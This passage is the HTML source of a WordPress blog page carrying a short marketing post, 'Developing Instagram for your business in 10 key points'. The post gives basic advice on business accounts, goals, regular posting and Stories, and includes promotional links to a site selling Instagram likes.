!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://supercareproducts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://supercareproducts.com/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://supercareproducts.com/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesomelib-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://supercareproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-fonts-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/newsify-fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-main-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-responsive-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-style-css' href='https://supercareproducts.com/wp-content/themes/newsify/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-custom-style-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='newsify-custom-style-inline-css' type='text/css'>

					.cat-item-593 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-2 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-589 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-45 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-596 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-47 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-52 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-48 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-3 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-49 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-249 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-579 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-595 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-590 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-5 span.post_count {background-color : #2962FF !important;} 
				
/*# sourceURL=newsify-custom-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:400,700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.17.12' type='text/css' media='all' />
<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://supercareproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://supercareproducts.com/wp-json/wp/v2/posts/553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supercareproducts.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://supercareproducts.com/?p=553' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <meta name="generator" content="Elementor 3.29.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">body{font-family:"Poppins";color:#555555;font-weight:400;font-size:16px;line-height:26px;}h1{font-family:"Poppins";color:#272727;font-weight:700;font-size:42px;line-height:50px;}h2{font-family:"Poppins";color:#272727;font-weight:700;font-size:28px;line-height:36px;}h3{font-family:"Poppins";color:#272727;font-weight:700;font-size:24px;line-height:28px;}h4{font-family:"Poppins";color:#272727;font-weight:700;font-size:18px;line-height:28px;}h5{font-family:"Poppins";color:#272727;font-weight:700;font-size:14px;line-height:24px;}h6{font-family:"Poppins";color:#272727;font-weight:700;font-size:14px;line-height:28px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.single-one-bwrap{padding-top:40px;padding-right:0px;padding-bottom:80px;padding-left:0px;}body{background-color:#fff;}body{color:#555555;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}body.page .main-container.theme-page-spacing{background-color:#fff;}</style><link rel="icon" href="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-270x270.jpeg" />
    </head>
	
	
    <body class="wp-singular post-template-default single single-post postid-553 single-format-standard wp-custom-logo wp-theme-newsify sidebar-active elementor-default elementor-kit-4597" >
		
		
		<!-- Theme Preloader -->
				

		<div class="body-inner-content">
      
		
		<!-- header-area -->
        <header>
            <div class="header-top">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-lg-6 col-md-6">
						
                            <div class="header-top-left">
															</div>
							
						 </div>
						 
                        <div class="col-lg-6 col-md-6">
                            <div class="header-top-right">
								
																
															
                                <ul class="header-social">
								
																</ul>
								
															
							</div>
							
                        </div>
                    </div>
                </div>
            </div>

            <div id="sticky-header" class="menu-area has-nav-header">
			
                <div class="container">
                    <div class="row">
                        <div class="col-12">
                            <div class="mobile-nav-toggler"><i class="fa-solid fa-bars"></i></div>
                            <div class="menu-wrap">
                                <nav class="menu-nav">
                                    <div class="offcanvas-menu"><a href="#" class="menu-tigger"><i class="fa-solid fa-bars"></i></a></div>

                                    <div class="logo theme-logo">

                                    													<a href="https://supercareproducts.com/" class="logo">
														<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM.jpeg" alt="">
													</a>
											    
									</div>

									<div class="navbar-wrap main-menu d-none d-lg-flex"><ul id="primary-menu" class="navigation"><li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://supercareproducts.com/category/business-finance/">Business &amp; Finance</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-378"><a href="https://supercareproducts.com/category/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
	<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4780"><a href="https://supercareproducts.com/category/affiliate-marketing/">Affiliate Marketing</a></li>
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://supercareproducts.com/category/blogging/">Blogging</a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4782"><a href="https://supercareproducts.com/category/content-marketing/">Content Marketing</a></li>
	<li id="menu-item-4783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4783"><a href="https://supercareproducts.com/category/email-marketing/">Email Marketing</a></li>
	<li id="menu-item-4784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4784"><a href="https://supercareproducts.com/category/mobile-marketing/">Mobile Marketing</a></li>
	<li id="menu-item-4787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4787"><a href="https://supercareproducts.com/category/social-media-marketing/">Social Media Marketing</a></li>
	<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786"><a href="https://supercareproducts.com/category/seo/">SEO</a></li>
	<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785"><a href="https://supercareproducts.com/category/ppc-advertising/">PPC Advertising</a></li>
	<li id="menu-item-4788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4788"><a href="https://supercareproducts.com/category/development/">Development</a></li>
</ul>
</li>
<li id="menu-item-2854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2854"><a href="https://supercareproducts.com/category/health-fitness/">Health &amp; Fitness</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-220"><a href="https://supercareproducts.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://supercareproducts.com/category/application/">Application</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://supercareproducts.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://supercareproducts.com/category/gaming/">Gaming</a></li>
</ul>
</li>
<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4705"><a href="https://supercareproducts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://supercareproducts.com/category/entertainment/">Entertainment</a></li>
</ul></div>									<div class="header-action d-none d-md-block">
                                        <ul>
                                            <li class="header-search"><a href="#"><i class="icofont-search-1"></i></a></li>
                                        </ul>
                                    </div>
                                </nav>
                            </div>
                            <!-- Mobile Menu  -->
                            <div class="mobile-menu">
                                <nav class="menu-box">
                                    <div class="close-btn"><i class="fa-solid fa-xmark"></i></div>
                                    <div class="nav-logo"></div>
                                    <div class="menu-outer">
                                        <!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header-->
                                    </div>
                                </nav>
                            </div>
                            <div class="menu-backdrop"></div>
                            <!-- End Mobile Menu -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- header-search -->
            <div class="search-popup-wrap" tabindex="-1" role="dialog" aria-hidden="true">
                <div class="search-close">
                    <span><i class="fas fa-times"></i></span>
                </div>
                <div class="search-wrap text-center">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <h2 class="title">... Search Here ...</h2>
                                <div class="search-form">
								
									<form role="search" method="get" action="https://supercareproducts.com/">
										<input type="text" class="hsearch-input" value="" name="s" placeholder="Type keywords here ..." required />
										<button type="submit" id="searchsubmitt" class="hsearch-button search-btn"><i class="fas fa-search"></i></button>
									</form>
								
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- header-search-end -->
			
			<!-- offCanvas-menu -->
            <div class="extra-info">
                <div class="close-icon menu-close">
                    <button><i class="far fa-window-close"></i></button>
                </div>
				
				<div class="cnavas-nav-content">
					
					<div id="block-19" class="canvas-widget widget widget_block"><div class="contact-list mb-30">
<h4>Email Address</h4>
<p>info@supercareproducts.com</p>
<p> sales@supercareproducts.com</p>
</div></div><div id="block-20" class="canvas-widget widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div>					
				</div>
            </div>
            <div class="offcanvas-overly"></div>
            <!-- offCanvas-menu-end -->
		</header>
        <!-- header-area-end -->


		

	

<div id="main-content" class="bloglayout__One main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">

		<div class="col-lg-8 col-md-12">
		
			<article id="post-553" class="post-content post-single post-553 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing">

				<div class="blog_layout_one_Top">
					<div class="post-header-style1">
						<header class="entry-header clearfix single-blog-header">
						
												<div class="blog-post-cat sblog_catt_design">
						 
   
	 

	
	<a class="tag news-cat_Name" href="https://supercareproducts.com/category/digital-marketing/" style="background-color:#2962FF;">
		Digital Marketing	</a>
   
							</div>
							
						
						<h1 class="post-title single_blog_inner__Title">
						Developing Instagram for your business in 10 key points						</h1>

						<div class="single-top-meta-wrapper">
						
							<div class="post-meta-style-two">
								<ul>
								
									<li>
									By <a href="https://supercareproducts.com/author/admin/">admin</a>									</li>
									
									<li><i class="fa-regular fa-calendar"></i>March 11, 2022</li>
									
								</ul>
							</div>
							
						</div>			
						</header>
					</div>  

				</div>
							
				<div class="theme-blog-details">
				
								<div class="post-featured-image">
									<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2022/03/Buy-Instagram-Likes-UK-850x491-1-768x444-1.png" alt="Developing Instagram for your business in 10 key points">
									</div>
								
				<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
					<!-- Article content -->
					<div class="entry-content clearfix">
						
						<p>Without Instagram will it be possible in 2019 to hope to have good visibility on the Internet?<br />
If until now  <a href="https://buyinstalikes.co.uk/" target="_blank" rel="noopener"><strong>Facebook</strong>  </a>has remained a priority in the communication of many professionals, the social network is starting to age and several problems have tarnished its reputation this year. At the same time, Instagram continues to develop strongly around a  <strong>very active community </strong>and a very <strong>human</strong> side of the publications. Moreover, Instagram claims that 80% of users follow at least one company on the network.</p>
<p>So why not you?</p>
<p>This article will discuss the 10 essential points to put in place for the development of your Instagram account.</p>
<h2>Create an Instagram account in professional mode</h2>
<p>There are two types of accounts on Instagram: personal accounts and business accounts.</p>
<p>When creating your Instagram account, it is important to convert your account to a business account. Indeed, it has many advantages that personal accounts do not have! The addition:</p>
<ul>
<li>From phone number</li>
<li>From email address</li>
<li>From your business address</li>
</ul>
<p>In your biography, you will add a chance to your business to convert users into potential future customers.</p>
<p>A professional account has a very powerful <strong>analysis tool that will allow you to know the scope of the engagement of your publications, your visibility, and your community. </strong>It is a significant tool that is only available through a professional account.</p>
<p>Finally, it will allow you <strong>to advertise</strong> on Instagram to grow your network</p>
<h3>What goal does your business want to accomplish with Instagram?</h3>
<p>Depending on the objectives you set, the way to measure the results (KPI) will be different, as will your communication strategy on the social network.</p>
<p>Here are some goals your business should be looking to accomplish on Instagram. for more information plz <a href="https://buyinstalikes.co.uk/" target="_blank" rel="noopener"><strong>click here</strong></a> and grow your Instagram account</p>
<ul>
<li>Present your products and services</li>
<li>Develop a community</li>
<li>Gain visibility</li>
<li>Present your corporate culture and values</li>
<li>Advertise</li>
<li>Share your news</li>
</ul>
<p>The important thing is to formulate objectives that meet the <strong><em>SMART</em></strong> indicator   (Specific, Measurable, Ambitious, Realistic, Time-bound). Focus on one or two goals and align all your resources to achieve them.</p>
<h2>Post regularly</h2>
<p>To stay in people&#8217;s minds, you need to post regularly.</p>
<p>If you&#8217;ve set goals for your Instagram presence, you should already have a good idea of ​​what you&#8217;re going to post.</p>
<p>On Instagram, you have the choice, you can publish:</p>
<ul>
<li>Pictures</li>
<li>Carousel (several photos)</li>
<li>Videos</li>
<li>Stories</li>
</ul>
<p>All these proposals are publications with different strategies that will be effective according to your needs and objectives.</p>
<p>To help you out a bit, product photos work pretty well when you consider that 65% of the top-performing posts feature products. Photos that feature people perform quite well too, with 36% more likes than those without. It&#8217;s up to you to choose which type of publication defines you best!</p>
<p>Also remember to geotag your photos, include relevant Hashtags, and write an engaging description. Instagram is a social network focused on storytelling, both through images and the caption of the post that will lead to a call to action.</p>
<h2>Make stories</h2>
<p>For 2 years now, stories have appeared on Instagram. Popularized by <strong>Snapchat</strong>, they are now an <a href="https://picgiraffe.com/7-practical-ways-to-increase-engagement-on-instagram/?snax_post_submission=success" target="_blank" rel="noopener"><strong>integral part of Instagram</strong></a>. Indeed, more than 300 million users (out of 800 million) use Stories. . A <strong>Story is ephemeral content. </strong> Its lifespan is 24 hours.</p>
<p>For businesses, the use of Instagram Stories is endless. They can :</p>
<ul>
<li>Humanize their brand</li>
<li><strong>Show a product demo</strong></li>
<li>Showing behind-the-scene content</li>
<li>Present an event</li>
<li>Promote an Instagram post</li>
<li>Announce a new collaboration</li>
<li>Engage their community with surveys</li>
</ul>
<p>You are free to be imaginative and above all creative!</p>
<p style="text-align: center;">By: <a href="https://supercareproducts.com/" target="_blank" rel="noopener">Super Care Products</a></p>
<div class="post-views content-post post-553 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,998</span>
			</div>						
						

					</div>
				</div>
				
				</div>
							
			</article>
					   
									<div class="author_bio__Wrapper" ><div class="author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></div><div class="theme_author_Info"><h6 class="theme_author_Title">About Author</h6><h4 class="theme_author__Name">admin</h4><p class="theme_author__Description"></p><div class="theme_author_Socials"></div></div></div>							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="313" height="161" src="https://supercareproducts.com/wp-content/uploads/2022/03/unnamed.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Previous Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://supercareproducts.com/4000-sq-ft-bank-approved-plots-in-bhubaneswar/" rel="prev">4000 sq. ft Bank approved plots in Bhubaneswar</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="330" height="470" src="https://supercareproducts.com/wp-content/uploads/2022/03/Know-more-about-selling-cars-in-UAE.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Know more about selling cars in UAE" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Next Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://supercareproducts.com/know-more-about-selling-cars-in-uae/" rel="next">Know more about selling cars in UAE</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  				
				

<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://supercareproducts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>

			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='553' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
							</div>
					
			

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar sidebar-widget blog-sidebar">
         <div id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.herbal-care-products.com/product/granuloma-annulare/"><img fetchpriority="high" decoding="async" width="400" height="350" src="https://supercareproducts.com/wp-content/uploads/2021/12/Granuloma-Annulare.jpg" alt="" class="wp-image-434" srcset="https://supercareproducts.com/wp-content/uploads/2021/12/Granuloma-Annulare.jpg 400w, https://supercareproducts.com/wp-content/uploads/2021/12/Granuloma-Annulare-300x263.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</div><div id="block-14" class="widget widget_block widget_search"><form role="search" method="get" action="https://supercareproducts.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-15" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/top-10-seborrheic-keratosis-supplements-you-need-to-try-today/">Top 10 Seborrheic Keratosis Supplements You Need to Try Today!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/best-supplements-for-burning-mouth-relief-say-goodbye-to-the-burn/">Best Supplements for Burning Mouth Relief: Say Goodbye to the Burn</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/best-supplements-for-lichen-planus-treatment-natural-healing-starts-here/">Best Supplements for Lichen Planus Treatment: Natural Healing Starts Here</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/why-hybrid-mobile-app-development-is-gaining-popularity-in-2025/">Why Hybrid Mobile App Development is Gaining Popularity in 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/keto-burn-in-a-bottle-discover-the-best-supplements-for-fat-loss/">Keto Burn in a Bottle? Discover the Best Supplements for Fat Loss</a></li>
</ul></div></div>
</div><div id="block-16" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-593"><a href="https://supercareproducts.com/category/affiliate-marketing/">Affiliate Marketing</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://supercareproducts.com/category/application/">Application</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://supercareproducts.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://supercareproducts.com/category/business-finance/">Business &amp; Finance</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://supercareproducts.com/category/content-marketing/">Content Marketing</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://supercareproducts.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://supercareproducts.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://supercareproducts.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://supercareproducts.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://supercareproducts.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://supercareproducts.com/category/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://supercareproducts.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://supercareproducts.com/category/ppc-advertising/">PPC Advertising</a>
</li>
